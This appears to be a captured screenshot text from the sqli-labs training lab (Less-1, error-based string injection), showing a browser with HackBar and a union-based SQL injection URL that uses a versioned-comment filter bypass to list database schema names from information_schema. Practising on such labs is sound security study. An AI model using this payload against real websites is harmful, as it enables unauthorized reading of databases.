 Less-1 **Error Based- String**
不安全 172.16.232.169/sqli-labs/Less-1/?id=-1%27%20union/*!11440select*/%201,schema_name,3%20from%20informatio
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERI
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.232.169/sqli-labs/Less-1/?id=-1' union/*!11440select*/ 1,schema_name,3 from information_schema.schemata limit 4,1 -- +